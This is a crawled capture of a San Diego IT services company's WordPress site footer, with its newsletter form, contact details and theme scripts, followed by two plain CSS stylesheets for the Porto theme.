<p class="nwsltr">Keep up on our always evolving product features and technology. Enter your e-mail and subscribe to our newsletter.</p>

<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email" placeholder="Email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div></aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="text-3" class="widget widget_text"><h3 class="widget-title">Latest Tweets</h3>			<div class="textwidget"><p><!--
<a class="twitter-timeline" href="https://twitter.com/PrattSystems" data-width="300" data-height="300" data-dnt="true">Tweets by PrattSystems</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script> --></p>
<p><a class="twitter-timeline" data-width="300" data-height="300" data-dnt="true" data-theme="dark" href="https://twitter.com/PrattSystems">Tweets by PrattSystems</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-4">
                                    <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Us</h3>        <div class="contact-info">
                        <ul class="contact-details">
                <li><i class="fa fa-map-marker"></i> <strong>Address:</strong> <span>PO Box 12405, San Diego, CA 92039 </span></li>                <li><i class="fa fa-phone"></i> <strong>Phone:</strong> <span><a href="tel:+(858) 888-9065">(858) 888-9065</a></span></li>                                <li><i class="fa fa-clock-o"></i> <strong>Hours of Operation:</strong> <span>Monday-Friday, 8:30am-5pm, Pacific Standard Time </span></li>            </ul>
                    </div>

        </aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><style>
.set_support {
    margin-top: -30px;
    color: #fff;
    font-size: 17px;
}
span.set_tech {
    color: #fff;
    font-size: 17px !important;
    font-weight: bold;
    padding-left: 12px;
}
i.fa.fa-clock-o {
    color: #fff;
    font-size: 15px;
}
span.set_tech1 {
    margin-left: 25px;
    line-height: 30px;
	}
span.set_tech2 {
    margin-left: 25px;
}
</style>
<div class="set_support"><i class="fa fa-clock-o" aria-hidden="true"></i><span class="set_tech">Technical Support Hours: </span> Available <span class="set_tech1">24/7/365 days via support ticket, chat, or <span class="set_tech2">telephone.</span></span></div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-2">
                                    <aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>        <div class="share-links">
                        <a href="https://www.facebook.com/prattsystems/"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/prattsystems"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="skype:pratt_systems?call"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Skype" class="share-skype">Skype</a><a href="https://www.linkedin.com/company/pratt-systems"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a>                    </div>

        </aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        <div class="cp_text">Copyright © 2018, Pratt Systems. All rights reserved worldwide. </div><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1632"><a href="http://prattsystems.com/">Home</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="http://prattsystems.com/services/">Services</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="http://prattsystems.com/about-us/">About Us</a></li>
<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="http://prattsystems.com/portfolio/">Portfolio</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="http://prattsystems.com/support/">Support</a></li>
<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="http://prattsystems.com/contact-us/">Contact Us</a></li>
</ul></div></aside>                </div>
            
                    </div>
    </div>
    </div>


                
            </div>

        
    </div><!-- end wrapper -->
    

<!--[if lt IE 9]>
<script src="http://prattsystems.com/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="http://prattsystems.com/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/prattsystems.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js?ver=6.1.9' id='menu-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"http:\/\/prattsystems.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/prattsystems.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"10000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/themes/porto/js/theme.min.js?ver=4.4.4' id='porto-theme-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.13' id='wysija-validator-lang-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.13' id='wysija-validator-js'></script>
<script type='text/javascript' id='wysija-front-subscribers-js-extra'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/prattsystems.com\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.13' id='wysija-front-subscribers-js'></script>

    <script type="text/javascript">
                            jQuery(document).ready(function(){});                    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://prattsystems.com/wp-content/themes/porto-child/style.css?ver=6.1.9
body_size: 1660
content:
/*
Theme Name: Porto Child
Theme URI: http://newsmartwave.net/wordpress/porto
Author: SW-THEMES
Author URI: http://newsmartwave.net/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: porto-child

*/

@import url("../porto/style.css");
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,600i,700,700i,800');

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

div#banner-wrapper {
     margin-top: 0px !important; 
}
#header.header-corporate .share-links a {
    width: 30px;
    height: 30px;
    border-radius: 30px;
    margin: 0 2px;
    overflow: hidden;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .3);
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    font-size: 14px;
    color: #333;
    background-color: #fff;
}

#header .header-contact .nav-top span {
    margin-top: 0px !important;
}

#main-menu .mega-menu > li.menu-item > a{
    color: #ec1c24;
}
#main-menu .mega-menu .narrow .popup ul.sub-menu {
    border-top-color: #191970;
    border-top-width: 5px;
}

#footer .footer-ribbon {
    background: #191970;
}
#footer .footer-ribbon:before {
    border-right-color: #0b0b31;
}
.testimonial .testimonial-arrow-down {
    border-top-color: #1e1e85;
}
.img-thumbnail {
    padding: 4px;
    line-height: 1.428571;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}
.wpb_wrapper h2{
    font-size: 23px;
    line-height: 25px;
}
.set_bultpoints li{
    margin-bottom: 15px;
}
div#banner-wrapper {
    margin-top: 0 !important;
    padding-top: 120px !important;
}
.widget_wysija input[type="submit"].btn-default {
    color: #fff;
}
.widget_wysija input[type="submit"].btn-default:hover{
    color: #fff;
    background: #191970;
    border-color: #191970;
}
#footer .widget_wysija_cont .wysija-paragraph{
    display: block;
}
#footer .widget_wysija_cont .wysija-submit{
    border-radius: 4px;
}
/*03.07.2018*/
#header.header-10 .header-right-bottom {
    margin-top: 0;
}
@media(max-width:1199px){
    .wpb_wrapper p.wb_pa {
    font-size: 14px !important;
    line-height: 22px;
}
}

@media(max-width:991px){
    #header.header-10 .share-links {
    display: none;
}
    #header .mobile-toggle {
    color: #999;
    background-color: transparent;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 20px;
}
    .header-right{
        position: relative;
    }  
   .page-id-143 #header .header-contact .nav-top span {
    padding: 20px 22px 0 0 !important;
}
    .header-body{
        padding: 0px 0px;
    } 
    .wpb_row .quatlity_1.col-md-3{
        -webkit-flex: 0 0 50%;
        -moz-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .format.ddm img {
        width: auto;
        max-width: 105px;
}
  article.post .post-title, #nav-panel .accordion-menu > li.menu-item > a, #nav-panel .accordion-menu > li.menu-item > .arrow {
      color: #fff;
    }
}
@media(max-width:767px){
  #header .header-contact{
        display: none;
    }
    .wpb_row .quatlity_1.col-md-3 {
        -webkit-flex: 0 0 100%;
        -moz-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 540px;
        margin: 0 auto;
}
    .banner-container .tp-bullets {
        display: none;
    }
    .testimonial blockquote:before{
        font-size: 40px;
        top: 15px;
    } 
    .testimonial blockquote{
        padding: 10px 25px;
    }
    .testimonial blockquote:after{
        bottom: 0;
         font-size: 40px;
    }
}
/*
.hesperiden.tparrows{
    background: rgb(25,25,112, 0.4);
}*/


--- FILE ---
content_type: text/css
request_url: http://prattsystems.com/wp-content/uploads/hm_custom_css_js/custom.css?ver=1577795075
body_size: 3919
content:
.page-top.page-header-1 .page-title{margin-bottom:-5px;font-weight:bold}#menu-footer-menu a{font-size:17px}#footer .footer-bottom .widget_nav_menu ul li:after{margin:0 0 0 21px!important;content:"/"!important;font-size:18px;top:2px;color:#fff}div#banner-wrapper{margin-top:131px}#footer .footer-bottom .widget{display:block}.digi_mrkt.format.ddm>h2{color:white!important}.ddm h2{margin:0 0 15px 0!important}#set_display6{display:none}.breadcrumb span{font-size:13px!important}.digi_mrkt2.format.ddm img{margin-top:-20px}.container.sidebar.content-bottom-wrapper{background-color:#0e0e0e!important;width:auto}.widget>div>ul li>a{color:#fff}.widget li>a:hover{color:#ec1c24;text-decoration:underline}.widget{margin-bottom:15px}.widget li.current-menu-item>a{color:#ec1c24;text-decoration:underline}.menu-footer-menu-container ul li{display:inline-block;position:relative;text-align:center;border-top:0 solid!important;padding:20px 10px!important}ul#menu-footer-menu{border:0 solid;font-size:14px;padding-top:15px;margin-top:-2px;text-align:center}li#menu-item-1632:before{display:none}.widget_recent_entries>ul li:before,.widget_recent_comments>ul li:before,.widget_pages>ul li:before,.widget_meta>ul li:before,.widget_nav_menu>div>ul li:before,.widget_archive>ul li:before,.widget_categories>ul li:before,.widget_rss>ul li:before{content:"/";display:inline-block;width:0;height:0;border-top:0 solid transparent;border-bottom:0 solid transparent;border-left:5px solid #333;margin-left:-11px;margin-right:20px}html .btn-primary:hover,html .btn-primary:focus,html .btn-primary:active{color:#fff;background-color:#ec1c24;border-color:#ec1c24 #ec1c24 #ec1c24}ul.portfolio-filter.nav{font-family:open sans!important;display:flex}ul.portfolio-filter.nav li:nth-child(6){order:3;display:flex}ul.portfolio-filter.nav li:nth-child(1){order:1;display:flex}ul.portfolio-filter.nav li:nth-child(5){order:2;display:flex}ul.portfolio-filter.nav li:nth-child(4){order:5;display:flex}ul.portfolio-filter.nav li:nth-child(3){order:6;display:flex}ul.portfolio-filter.nav li:nth-child(2){order:4;display:flex}.lead{color:#000;margin-left:-15px}.set_bultpoints li{margin-left:-20px;font-size:21px;color:#000}h2 strong{font-weight:normal}#footer{font-family:Open Sans!important}#footer p,#footer h3,#footer strong,#footer a,#footer span,#footer div{font-family:Open Sans!important}.page-id-727 span{font-family:open sans!important}.page-id-1373 span{font-family:open sans!important}.page-id-718 span{font-family:Dyslexie}.page-id-719 span{font-family:open sans!important}.page-id-722 span{font-family:open sans!important}h2.entry-title.shorter strong{font-weight:normal!important}h4.sub-title strong{font-weight:normal!important}.set_bultpoints1 li{font-size:21px;color:#000}.page-id-1141 .main-content.col-md-12{font-family:Dyslexie}#footer .widget.follow-us .share-links a{background:#fff;color:#000}div#footer strong{font-size:17px!important}.digi_mrkt1 h2:before{content:'\f10b'!important;font-family:fontawesome;font-size:66px!important;position:relative;display:none!important;top:-25px;align-items:center;justify-content:center;display:flex}.digi_mrkt h2:hover:before,.digi_mrkt1 h2:hover:before,.digi_mrkt2 h2:hover:before,.digi_mrkt3 h2:hover:before{transform:rotate(0deg)!important;color:#191970;transition:1s cubic-bezier(.18,.89,.32,1.28)}h2{font-weight:400}#main-menu .mega-menu>li.menu-item.active:hover>a,#main-menu .mega-menu>li.menu-item:hover>a{background:transparent;color:#191970}#main-menu .mega-menu>li.menu-item.active>a{background:transparent;color:#191970}li.phone{font-weight:bold}#footer p{color:#fff}#footer .contact-details a{color:#fff!important;font-weight:bold}span.set_color4{font-size:30px!important;background-color:#191970;color:#fff;font-weight:bold;padding:0 5px}.share-links{display:flex}a.share-linkedin{order:1}a.share-skype{order:4}a.share-twitter{order:2}@media (min-width:992px){#header.header-10 .header-contact{margin:0 20px 4px}}a.share-facebook:hover{color:#fff!important}a.share-twitter:hover{color:#fff!important}a.share-skype:hover{color:#fff!important}a.share-linkedin:hover{color:#fff!important}li.phone.my1:hover{background-color:#191970}#footer a{color:rgb(119,119,119)}#main-menu .mega-menu .narrow .popup li.menu-item>a{font-size:16px!important}div#hom_about p{font-family:Dyslexie}p.post-excerpt{font-size:16px!important}.format.ddm img{width:65%;margin-bottom:15px!important}.set_digi_mrkt img{width:100px}span{font-size:17px!important}.co_lor ul{background:midnightblue}.acc_padd .panel-heading a{padding:10px 15px!important;color:midnightblue!important}.testimonial blockquote{background:#191970}input.wysija-submit.wysija-submit-field{background:#191970;border-color:#191970}.digi_mrkt{color:#fff;padding:10px 25px 45px 25px;border-radius:10px}.digi_mrkt1{color:#fff;padding:10px 25px 45px 25px;border-radius:10px}.digi_mrkt2{color:#fff;padding:10px 25px 45px 25px;border-radius:10px}.digi_mrkt3{color:#fff;padding:10px 25px 45px 25px;border-radius:10px}.digi_mrkt h2:before{content:'\f219';font-family:fontawesome;font-size:56px;position:relative;display:none!important;top:-25px;align-items:center;justify-content:center;display:flex}.digi_mrkt1 h2:before{content:'\f108';font-family:fontawesome;font-size:56px;position:relative;top:-25px;display:none!important;align-items:center;justify-content:center;display:flex}.digi_mrkt2 h2:before{content:'\f02d';font-family:fontawesome;font-size:56px;position:relative;top:-25px;align-items:center;display:none!important;justify-content:center;display:flex}.digi_mrkt3 h2:before{content:'\f091';font-family:fontawesome;font-size:56px;position:relative;display:none!important;top:-25px;align-items:center;justify-content:center;display:flex}.dem_head h2{color:#fff;text-transform:uppercase;margin-top:20px;text-align:center;font-size:25px}.dem_head p{text-align:center;font-size:17px;line-height:1.5em;font-weight:100;margin-top:-21px;margin-bottom:-12px!important}.format{background:#ec1c24}.porto-map-section{background:none}.mart .porto-map-section{margin-top:-70px!important}.lorem_ipsum ul{list-style-type:none}.lisum ul{list-style-type:none}.pratt_values ul{list-style-type:none}.mision_sec{background:#ee1c24;color:#fff;padding:20px}.vision_sec{background:midnightblue;padding:20px;color:#fff}.value_sec{background:#ee1c24;padding:20px;color:#fff}.lorem_ipsum h2{text-align:center;color:#fff}.lisum h2{text-align:center;color:#fff}.pratt_values h2{text-align:center;color:#fff}.lorem_ipsum h2:before{font-family:fontawesome;content:'\f135';font-size:91px;margin:0 auto;display:table;margin-top:46px;margin-bottom:28px}.lisum h2:before{content:'\f219';font-size:91px;margin:0 auto;display:table;margin-top:46px;font-family:fontawesome;margin-bottom:28px}.pratt_values h2:before{content:'\f0eb';font-size:91px;margin:0 auto;display:table;margin-top:46px;font-family:fontawesome;margin-bottom:28px}.mvv p{text-align:center;padding-left:20px;padding-right:20px}.ref_prog h2{font-weight:400}.ref_prog h3{color:#000;font-weight:500}.ref_pay h2{font-weight:400}.ref_pay h3{color:#000;font-weight:500}.butt_onsys button{background:midnightblue!important}div#hom_about p{font-size:17px;line-height:22px}div#hom_about p{font-size:14px;line-height:22px;color:#000}.phn_con{margin-left:15px}.phn_con1{margin-right:15px}ul.nav-top a{color:#000!important;font-size:16px!important}ul.nav-top span{color:#000!important;font-size:16px!important}ul.nav-top i{color:#000!important}#main-menu .mega-menu .narrow .popup li.menu-item>a{color:#000}#main-menu .mega-menu>li.menu-item>a{font-size:14px}.page-top ul.breadcrumb>li a{color:#ec1c24}.sample_row{display:flex}.sample_row .vc_col-sm-6{display:flex;align-self:center}@font-face{font-family:'Dyslexie';src:url(https://prattsystems.com/wp-content/uploads/font/Dyslexie-Regular.ttf)}p{font-size:17px!important}@media(min-width:1210px){.header-left img{left:-44px!important;position:relative}}@media(min-width:1170px){.header-left img{max-width:397px!important}}@media(min-width:992px) and (max-width:1169px){.header-left img{max-width:276px!important}}@media(min-width:810px) and (max-width:991px){.header-left img{position:relative;left:-52px}}@media (max-width:991px) and (min-width:372px){.header-left img{max-width:236px!important}}@media (max-width:371px){.header-left img{max-width:198px!important}}@media(max-width:480px){a.mobile-toggle{margin-top:14px}}p.rdmr{position:relative;top:18px}p.rdmr1{position:relative;top:20px}p.rdmr:after{content:'\f178';font-family:fontawesome;position:relative;left:7px}p.rdmr1:before{content:'\f177';font-family:fontawesome;position:relative;left:-6px}p.rdmr11{position:relative;top:18px}.ref_prog h3{font-size:20px}.ref_pay h3{font-size:20px}p.rdmr11:after{content:'\f178';font-family:fontawesome;position:relative;left:7px}p.rdmr2{position:relative;top:20px}p.rdmr2:before{content:'\f177';font-family:fontawesome;position:relative;left:-6px}p.rdmr22{position:relative;top:18px}p.rdmr22:after{content:'\f178';font-family:fontawesome;position:relative;left:7px}p.rdmr3{position:relative;top:20px}p.rdmr3:before{content:'\f177';font-family:fontawesome;position:relative;left:-6px}p.rdmr a{color:#fff}p.rdmr11 a{color:#fff}p.rdmr22 a{color:#fff}p.rdmr2 a{color:#fff}p.rdmr2 a{color:#fff}p.rdmr3 a{color:#fff}p.rdmr3 a{color:#fff}p.rdmr1 a{color:#fff}.digi_mrkt h2:hover:before,.digi_mrkt1 h2:hover:before,.digi_mrkt2 h2:hover:before,.digi_mrkt3 h2:hover:before{transform:rotate(360deg);transition:1s cubic-bezier(.18,.89,.32,1.28)}.name_prat input{float:left;width:49%;margin-right:2%}.name_prat1 input{float:left;width:49%}.prat_pt input{margin-bottom:20px!important}.name_prat2 textarea{width:100%;margin-bottom:20px}.pratcf input.wpcf7-form-control.wpcf7-submit{padding:10px 16px}.pratcf{border:1px solid #ccc;padding:30px;box-shadow:2px 3px 4px}h2.fil_form{margin-top:7px}ul.sub-menu a{font-size:15px!important}.ddm{min-height:400px}ul.contact-details li{color:#fff!important}.footer-center{color:#fff}.tp-bannertimer{background:#ec1c24!important}p.perf:before{content:'\f095';font-family:fontawesome;background:#08c;padding:6px 8px;color:#fff;border-radius:100px;margin-right:15px}p.perf1:before{content:'\f0e0';font-family:fontawesome;background:#08c;color:#fff;padding:7px;border-radius:100px;margin-right:16px}ul#menu-new-home-page-menu a{font-size:10px!important}#header.sticky-header .logo{display:block!important}div#main-menu ul li a{font-family:Open Sans!important;font-size:16px!important}.digi_mrkt p{font-family:Open Sans!important}@media only screen and (max-width:1000px) and (min-width:661px){.ddm{min-height:458px!important}}@media(min-width:1001px) and (max-width:1321px){.quatlity_1{width:33%}.ddm{background:#ec1c24!important}}@media(min-width:661px) and (max-width:1000px){.quatlity_1{width:50%}.ddm{background:#ec1c24!important}}@media(max-width:420px){a#slide-2-layer-11{font-size:10px!important;padding:10px!important;margin:0 auto!important;display:block!important}}@media(max-width:767px){.ddm{background:#ec1c24!important}p.fastst{text-align:center}}.page-id-722 p{font-family:Dyslexie}.page-id-722 h1{font-family:Dyslexie}.page-id-722 h2{font-family:Dyslexie}.page-id-722 h3{font-family:Dyslexie}.page-id-722 h4{font-family:Dyslexie}.page-id-722 span{font-family:Dyslexie}.page-id-719 p{font-family:Dyslexie}.page-id-719 h1{font-family:Dyslexie}.page-id-719 h2{font-family:Dyslexie}.page-id-719 h3{font-family:Dyslexie}.page-id-719 h4{font-family:Dyslexie}.page-id-719 span{font-family:Dyslexie}.page-id-720 p{font-family:Dyslexie}.page-id-720 h1{font-family:Dyslexie}.page-id-720 h2{font-family:Dyslexie}.page-id-720 h3{font-family:Dyslexie}.page-id-720 h4{font-family:Dyslexie}.page-id-720 span{font-family:open sans}.page-id-734 span{font-family:open sans!important}.page-id-726 p{font-family:Dyslexie}.page-id-726 h1{font-family:Dyslexie}.page-id-726 h2{font-family:Dyslexie}.page-id-726 h3{font-family:Dyslexie}.page-id-726 h4{font-family:Dyslexie}.page-id-726 span{font-family:Dyslexie}.page-id-727 p{font-family:Dyslexie}.page-id-727 h1{font-family:Dyslexie}.page-id-727 h2{font-family:Dyslexie}.page-id-727 h3{font-family:Dyslexie}.page-id-727 h4{font-family:Dyslexie}.page-id-727 span{font-family:Dyslexie}.page-id-728 p{font-family:Dyslexie}.page-id-728 h1{font-family:Dyslexie}.page-id-728 h2{font-family:Dyslexie}.page-id-728 h3{font-family:Dyslexie}.page-id-728 h4{font-family:Dyslexie}.page-id-728 span{font-family:open sans-serif}.page-id-730 p{font-family:Dyslexie}.page-id-730 h1{font-family:Dyslexie}.page-id-730>h2{font-family:Dyslexie}.page-id-730 h3{font-family:Dyslexie}.page-id-730 h4{font-family:Dyslexie}.page-id-730 span{font-family:open sans-serif}.page-id-734 p{font-family:Dyslexie}.page-id-734 h1{font-family:Dyslexie}.page-id-734 h2{font-family:Dyslexie}.page-id-734 h3{font-family:Dyslexie}.page-id-734 h4{font-family:Dyslexie}.page-id-734 span{font-family:open sans-serif}.single-portfolio p{font-family:Dyslexie}.post-type-archive h1{font-family:Dyslexie}.page-id-736 p{font-family:Dyslexie}.page-id-736 h3{font-family:Dyslexie}.page-id-736 h1{font-family:Dyslexie}@media(max-width:2550px){.digi_mrkt,.page-id-143 .digi_mrkt1,.page-id-143 .digi_mrkt2,.page-id-143 .digi_mrkt3{background:#ec1c24!important;min-height:428px}}@media (max-width:1321px) and (min-width:1001px){.quatlity_1{width:25%}.quatlity_1 p{font-size:15px!important}}.phone.my{border:1px solid;border-radius:50%;width:12%}#header .header-contact .nav-top a{padding:6px 5px}#header .header-contact .nav-top span{display:block;line-height:25px;margin-bottom:0;margin-top:0}.phone.my:hover{background-color:#ec1c24}.phone.my1{display:inline-block}.set5{padding:15px;font-size:22px!important}.wb_pa p{text-align:justify}.phone.my{box-shadow:0 2px!important;border:0 solid!important;border-radius:50%!important;width:9%!important;height:31px}.page-id-143 i.fa.fa-skype{margin-left:-6px!important}.page-id-143 i.fa.fa-twitter{margin-left:-5px!important}.page-id-143 i.fa.fa-facebook{margin-left:-5px!important}.page-id-143 i.fa.fa-linkedin{margin-left:-5px!important}#header .header-contact .nav-top span{margin-top:-5px}li.phone.my1{border:0 solid;background-color:#fff;border-radius:19px;margin-right:1px;height:36px;width:36px}.set5{padding:14px!important;margin-top:1px!important;font-size:18px!important}.set5 i.fa.fa-skype{position:relative;top:5px}.set5 i.fa.fa-twitter{position:relative;top:5px}.set5 i.fa.fa-facebook{position:relative;top:5px}.set5 i.fa.fa-linkedin{position:relative;top:5px}#header .header-contact .nav-top span{padding:6px 5px}.page-id-143 #header .header-contact .nav-top span{padding:6px 10px}.thumb-info-caption p{color:#000}.set_con p{color:#000}.lead{color:#000;font-weight:400;font-family:dyslexie}.m-t-sm{color:#000}.set_support{margin-top:-30px;color:#fff;font-size:17px}span.set_tech{color:#fff;font-size:17px!important;font-weight:bold;padding-left:12px}i.fa.fa-clock-o{color:#fff;font-size:15px}@media only screen and (min-width:1180px){span.set_tech1{margin-left:25px;line-height:30px}span.set_tec{margin-left:25px}}#header.header-corporate .share-links a{font-size:14px!important;color:#333!important}#header.header-corporate .share-links a:hover{font-size:14px!important;color:#fff!important}@media only screen and (max-width:1349px) and (min-width:1201px){.ddm{min-height:560px!important;background:#ec1c24!important}}@media only screen and (max-width:1600px) and (min-width:1350px){.ddm{min-height:503px!important;background:#ec1c24!important}.digi_mrkt2 h2 img{margin-top:-35px!important}}@media only screen and (max-width:1200px) and (min-width:1001px){.ddm{background:#ec1c24!important;min-height:485px!important}p.wb_pa{font-size:15px!important;text-align:left!important}.digi_mrkt1 h2 img{margin-top:-35px!important}.digi_mrkt3 h2 img{margin-top:-35px!important}.page-id-143 .vc_row.wpb_row.vc_row-fluid.dem_head.vc_custom_1498601641668.vc_row-o-equal-height.vc_row-flex{margin-top:-15px!important}.page-id-143 #main.wide .vc_row{margin-top:-35px;margin-left:0;margin-right:0}.page-id-722 h2{font-family:Dyslexie}.page-id-143 .porto-map-section .map-content{background-color:rgba(244,244,244,.8);border-top:5px solid rgba(241,241,241,.8);padding:50px 0 30px;min-height:400px;margin-top:-60px!important}.page-id-718 .main-content span{font-family:dyslexie!important}.page-id-722 .main-content span{font-family:dyslexie!important}.page-id-719 .main-content span{font-family:dyslexie!important}.page-id-720 .main-content span{font-family:dyslexie!important}.page-id-1373 .main-content span{font-family:dyslexie!important}.page-id-727 .main-content span{font-family:dyslexie!important}.page-id-728 .main-content span{font-family:dyslexie!important}.page-id-730 .main-content span{font-family:dyslexie!important}.page-id-734 .main-content span{font-family:dyslexie!important}.page-id-143 .vc_column_container.vc_col-sm-12 span{font-family:dyslexie!important}.page-id-143 .testimonial .testimonial-author strong{color:#111;display:block;padding-top:10px;margin-bottom:-5px;font-family:dyslexie}.digi_mrkt,.page-id-143 .digi_mrkt1,.page-id-143 .digi_mrkt2,.page-id-143 .digi_mrkt3{background:#ec1c24!important;color:#fff;padding:40px 30px 60px 30px}aside#nav_menu-2{position:absolute;top:-100px;left:50%;transform:translate(-50%);width:100%}@media (max-width:519px){#footer .footer-bottom .widget_nav_menu ul li{padding-top:0!important;padding-bottom:0!important}}.footer-main{padding-bottom:50px!important}.home .banner-container{margin-top:120px}.page-title{font-weight:500!important}.parent-pageid-67 .page-top .page-title{font-size:1.6em;font-weight:bold}.menu .active{color:#ec1c24!important}.widget li.current-menu-item>a{color:#ec1c24!important;text-decoration:underline}.page-id-143 #header .header-contact .nav-top span{position:relative;top:5px}@media(max-width:425px){#header .logo{transform:translate(50%,-33%)!important;margin:0!important}}

--- FILE ---
content_type: text/javascript
request_url: http://prattsystems.com/wp-content/themes/porto/js/bootstrap.min.js?ver=4.4.4
body_size: 12991
content:
